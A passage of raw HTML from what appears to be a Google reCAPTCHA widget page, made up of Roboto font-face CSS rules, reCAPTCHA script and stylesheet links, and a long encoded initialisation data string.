U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="idcq4Ld4Gse0wGfrOLE1qQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="idcq4Ld4Gse0wGfrOLE1qQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="idcq4Ld4Gse0wGfrOLE1qQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wrHDmUQ0w48UBMK5TngKH8OWw7I0wrlYbg9AIMObw487f8KJYsKBccO2eC3CmsOZw7F0w5TDgMOBw6HDo8OeVC7DlsKNNsOwE8KRHXPDliPDrMOsw67Co8Orw4tpwprDpMOTw4HClsO/UkF4CcK7woxKw5XCj0ZAZmnDvncXRMOow5bDqMOWw6M3RMKQBsOmcMKWw5zCmhhAHsOmw5XDvGTDp8OTThwEwr3DoTcVA8OiW0DCr8Kzw70rwpJFwqvDhgFDw4nDr8O3w7TDmkJywp/DgcOfGGhKwpfCoMKabMKawpBZRl5nw5Egwq7Di3sLwqPCmiNuUCLDuxfCvTvDj8K2FsOswpcPdzjChRbDiB/CiDzDjUU2wolLwr5Fw5LCpD7Dmh7Ct8Okb1bCjGvDucK9C8KcNgl+C27Do3cuwoXChsKAw7rCnsOcwrrDtTfCiXzDkn7DrAPDksKAUsKmwoomwpBNaW9Rwq7Clm9Nw6YyClVYw5JhOMKhDATCg1BQwq0VZMKhJ8KUwpABw6/[base64]/Di8OGw4DDvSpaacO3WgbDlcOfw7Ekw7zDtMOOLsKYaT7DjRHCllN9w73Ch8K/w75VO1EOIsONFULCqcOywpzDuGRnScOIUCzDkWNbw6/CuMKwcRDDlFpFw4LCnj/ChCRcI1HChjAHBw8qI8KUw6XDvg3Di8KeY04YwqpHwrDCp0U4HsKdNjrDgDUVw5DCsEkUZsOiw4HCkQVnbjvChcKMSDk2RhnCsFtAwrlbw6IkYlVNw7A5LMO9WcK/NxUMEFVsw6bDosKld3jDuCgjYzTCrUVyX8KsAMKzw5Bke1p2w4AJw4HCnTLCksKpwrB0UGfDnMKMY0rCnQ0Fw7FoHDJSFip5wq7Dm8OVw7PClMKKw6rDsnHChFJxIcOkwpNYW8KPPknClXt9wonCpsKPwovDrcO0w6zDgBPClR/DucO2wqE3wqzClcOPTGp3fsKew47DrUjDiTbCmzTCr8K4BBJeFHA6XENhw6wRw4hYwo3Cm8K/[base64]/USRtwo3DhsKKw77CjsKywopoC8K0wrrCnsKeGCXDmHLCqsOsP8OuVMOFw7LDu8O9aB59fGjChmIWJMOWQcK0UUwMflI0wpVcwqvCk8KMeCcAIMKfwpPDlcOyHsOMwq/DtMKlImjDo2tfw44sL152w7YswqHDgMO9X8KBTREfXcKvwqYyXXV8d0zClsOOw6QRw47CkVvDigMkWGdSwq1qworDiMOdwqk9wpHCgQvCs8OcMMOTw7vCjMOEaCPDjy3DisOSwp4AQC8fw6kOwq5rw6/Ck2fDixxwHsONQRZmwp3CtxnCpsOFAMKLK8O1OsKSw5vCk8Kgwq9FFjYtw4LDtcOYw5/Dp8KTw5wGWsK8fMOzw4hQwq3DsWTCm8K2w6HCm3bDhQpgAgjDsMKyw70nw5TDpWjDncOQX8KrS8Kiw7rDicOvw5o/wrLDozXDssKfwqfCiEjCvcOmM8O+OMOLahrCjMKqdsKUFmRYwotiw4fDm0/[base64]/[base64]/DrFdaUkjCksK9OcKswqDCgMKZwqcow6zCo8KYIVTDtcKJQDLCssK/UyXCgC3CjcO8fx7CjBXDqMKmw7hWYcOCUcKFAsKIDTbDrcO8ccOMIsOsScK/[base64]/w6E0w5zDnMO7w49AwpgiQ8OHKcO+DMO+QcOYw5jCjMOuw7jDosKVI2A8GCp/w6LDt8KXEUjCoRB+FcOYKMO6wrjCg8KMHsKReMKawobCr8OywoPCjMO4fhcMw65QwopABsO4IMK/esKXw5duDMKfOWXCs1XDkMKCwrBUU1vCvA/Dq8KAZsOLVMOjCcK4w6RTGMKybj4jdCfDsHzDqsKDw7ZmLVjDhxhMVSM7ZRAaPcOqwo/[base64]/w4DDjTM6woMVw4tLCkbCvMOqAcOvw64kw7bCvcKhw7vCnknCncK1bMOew5/Di8KeeMKmwqnCr1rDsMOICULDlFkadsOfw4nCuMK9Cy9jw6hqwqo0BlYKbsOkwoXDqsKtwojCkmzDksKHw4RUZS3CvsKbOcKJwpDCinsawqDCrMKtwqAvPMOBwrxnSsKGAx/[base64]/wp4lw4HDszrDqGfDjcKjw4vCjDjDi8KJwoXCnsOCwpk4w6TDqxVWbExLwoRtecK/[base64]/[base64]/[base64]/[base64]/w7HDosKLwoVvcmJhwpzDjxrCtCNGw6nDui3DjRJ5w4HDhx/Cr0cNw6PCjxXDgcOUCMOMRMKewofDoR/CnMOzJcOTfFxkwpjDnGzCi8KBwrTDuMK/[base64]/CBcvIcKpwrQdTHxOwrcjAj7Chn4XAB98aHkUWzjDkMOYwrvCpsOsfMOlHEDCuTnDtMKUX8K/w5zDpzEGNkwpw5/Dp8OzVW7Dm8K6woZGYsOPw7gAwqvCognCj8OqPj5UcQJhXMKZblEgw7/Ciy/[base64]/CoADCsV8nKsKlw5zDqA0CaTZbw7rDtBtTwqvCm0tuY10ZccODYxIGwrbCt3DDkcKDecKpwoDDg39tw7t5XipwYy7ChcK/w6Jiwr3CksKeH1gWdcKjX13Cs27DvsOWQ2JXS2vDnsKPeARpe2ZTw5sNwqDDjzjDj8OFI8OlaFLCrsOYNC/Dg8OYDwURw6zDpQHDvcOHw6HCn8Oxwq5kwqnClMO/dVzCg3DCgTpfw58UwoPCuB1Aw4vCmBfCiB1gw6LDviNdE8O2w5HDlQ7DniFewpJ7w5LCuMK+w5xGNV9cJcK7IMO6NMOqwr56w6PDlMKfw7sYKiNACsOVLlkQHlA6wp/DshjChWRuSxllw5XCpwMEw5/ClUwdw4HDjgHCqsKVOcOmWXUdwrjDkcOhwq7DgMK6w7rDoMOuw4fDlcKdwpvClW3DmDJTwpN0wpzCk0zDhMKBXmctbEozw7IHYSo8wpQjAMO4OH5NVi/Cg8ODw5HDsMKtw7l7w6l+wqdDVWrDsFPCiMKpUiZhwqZfdcOZcsKewoYia8K5wqgOw5A4Ix8xw4kJwo8jZMO+BX/[base64]/[base64]/EcOPworCiiIewr7DtcO0w6ZpBSRLwpXDrcKadh1HeGXCj8OVwrrCnEtad8K2w6zDocK9wrzCuMKhBwfDqGDDr8OcDcOpw6ljbm4nbxjCuUd/wrPCiS59csOIwp3Ch8OTYzYcwqgEwrzDujnDoHYGwoknGsOHLDNOw4/DiFbDjRxGXVvCnRUxVMKsM8O5wq3Dm1Eyw716WsOAw7PDg8KhWsOpw5fDhcKBw5Mfw70uY8Kww7zCpMKeM1p/[base64]/CgmTDuAPDigbCjMK9wqvCi8K2OsO1e8OkwrBBaUptecKzw7nCp8KPbsOzG1F/CsOOw7VAw5LDiWNHw5/Cq8OuwrQNw6tww4PCuCbDqWrDgmnCqsKRRcK0VDwKwqHDpWPDvDsBeGPCiAbChcOsw7HDrcOwfUljwoPDnMKOb1DCpMO6w7lOw5dpeMKmDcO6DsKAwrB7WMOUw7x4w5/DqVhtUSI3OcOPw5hsHMO/aR4gGXAlD8KvSsObwo0Ew7xiwqttY8OgHMKfIcOKe37CvCB5wpYbw6bClMOKExxod8Kvwo0AK1XCt0HCqj/DvgNBLR3CnycpTMKKJ8KrY17CmMK3wonCg0rDpsOLw5RmXAx9wqcpw6DCr2Riw5jDun1Wdz7DtcOfJAdIw54Gwqo7w47CoVVWwobDq8KMOyIaBw52w7csw4/DuwIVacO3Tx42wr7CpsOUWcKII0XCi8KIH8KCwrbCtcOcT2oDJW8Ow4jCkkI4wqLCl8Oew7/Ct8OTAyLDsG9QZ35Kw4XDrMOoVBFAw6XCjsKNX3wtUcKfLBJhw7cQwrF4H8OZw6hIwr/ClUXCicOQMsKXB1gkDkAlYsK2w4kSUMK7w6YBwpAOO0U2wpbDr2xBw4vDukfDv8KFMMKEwppZeMKdHsO6dcO/wq7Du2tKwqHCmsOawoYbw53Dr8OVw6rCt3jCpcOkw6YYbCvDlsO8LRYiIcKMw4Mnw5M0ACxuwoEOwqBmdTXCgScdJcOXM8OETMKLwqMlw4kAwrvDpmh6YEvDqh0zw5drXQRdasKawrLDrCknOm7CohDCmMO8FcOQw5LDoMK+dAYjMDF0KUjDqC/CswbDgylCwoxCwoxrw6wAQCBof8K6QQE+w4hyESTCrcKxVlvCgsOFFcKsZsOWw4/CocKCw5FnwpRFwrdpRsO0LcOmw7jDkMOVw6EhD8Krwq9Wwp3CpMO+JMOewrpPw6gLSmlnHhAhwrjCgMOrfcKmw4IMw5DDjsKiQ8ORw5nCsWTDhHXDuUtnwod3KMK0wojDscKAwpjDrybDkHs6HcKaJwBlw4nDqMKTSsOpw65Mw5FfwqTDvGHDk8O/BMOZV0RVwpl+w50FayodwpRRw6jCgAUew45aOMOmwpnDksOmwrZLY8KxTwgSwocreMKKwpDDqAHDt2t5Ahphwpg5wq/Dq8KPwpLDr8KPw5TDkcKXZsOJwo/Dvxg8JsKTHsK7wpgvw5HDusOWIU3DkcOBJlfChcOkV8OMCCNaw5PCsQDDswnDhsK3w67CisKacXxdesOtw785HU1nwqfDqjgWZ8OOw4LCsMKJInDDqDxPbDHCvCzDl8KJwoDDrADCp8Knw4PDq3TCqB7DqVoLZ8OGE0UUW0HDkg1xXVAiwp7Cl8O6BHdJeB/ClMKbwooPRXEYUF/DqcKDw5zDucO0w4LChCTCocOqwpzCjgt+wpbCgMK8wr7CicKPVXbDp8Kawocywr89wpvDksOKw5FtwrZ1PB5fJMOEMhTDhgrCrsO4VcOqFcK2w4fDm8OkK8Ogw5NbJcOVFUbDsRA0w4kHAMOnXsKIRGsGwrYOG8OzGm7DqMOWDD7DlcO8U8OjXUTCunNIGR/CsxLChXpmLMKzT2skwoDCjRvDqcK4w7MKw607wpfDi8Otw58YSETDoMOrwojDpWvDl8KheMOcwqrDuUnDjxvDmcOEwojDqgJDQsKgPnXDvgPDjsKzw7LChTgAcmLCtmfDnsO3KMKPwr/DpH/CkynCgyhKwovCkMK1VXPCtT40eDDCmMOpTsKLMFzDiwTDvsK5dcKVAMOyw7rDinhswpHDisK/[base64]/wqvChsK7QMOabMOTQsOawqLDtHnCoGvDncKhXm9TAnPCphJ5KsKlWAVwFsOaDsKWZBYlHjZZScKBw5x7w4lcw57Dq8KKEsO/wp0mw6jDq2Brw5tvQcKZw7o1fXkpw64kcsOMw7B2B8KPwqDDkcOLw7oBwrkBwqB6QFY7N8OTw7c/[base64]/[base64]/DhALDnh/DlUxyaktvFsOqB3fClyjCm0vDgcOtdsOVCMOCw68JXUDCo8Ohw57DhcOdJ8KlwrREw7vDlkfCol5XNm1OwpfDrMOHw4PDmsKLwrEjw5pJEMKxNlHCuMKow4YIwqnCt0bCmVY2wonDkSFcRsKRwq/Ds0low4QaJsKVwoxPIh0oYSNsO8KjYyAjTcKtwp0IVnZiw510wonDvcKhX8OZw4DDsjnDi8KqD8KFwo1McsKBw64cwpYTUcOaecKIUzjDu2PDjAXDjsKOYsO0w7tARMKuwrMVRsOvL8KMXCTDnsKcID/ChQrDsMKcQXXClyBqwrI9wozCn8O3JAHDucKZw4Z/[base64]/Cr11aKSvDpMK5HQLCrT4BBcOBw5DDmcK4Z1LDr0XClcKhO8OdXHzCuMOrasODwr7DkhtKwqzCgcOHY8KoR8OvwqbDughgXwHDsTLCqDQuw65aworDocKvWcKtT8OFw5wXAjUow7PCqsO/wqXCpcO5wqsMCjZ+G8OFFcOkwp1DUQNsw7Enw4PDhcKVwoshw4PCtCM9w4/CgQEEwpTDv8OZKiHDisOrwp1Pw6fDsDPClljCicKYw44VwpjCjF3DmMOTw5cLDMKfflrDocK/w45sGsKaBsKGwoF5w68hKcOTwotuw5cbIBLCiBhPwrt5VznCgFVfOQjCjDTCr00HwqMuw6XDuGttdsO3fsK/[base64]/DpcOIDMOoTCXDtGsvw4B2wpnCn8K/DR7DumImLcKCwqjCr8OjHsO7w5PDvH/DlT4tTcKiUSlQZ8KwcMOnwogZwoBwwobCmMKBwqHDhykVwp/Ch3xNF8Ogw787UMO/FRxwHcOywprCkMOhw4DCuWHClcKRwobDu23Dk1LDtwfDjsK3IWjCvBnCuTTDmkFKwohwwrNIwr/Dsz0Bw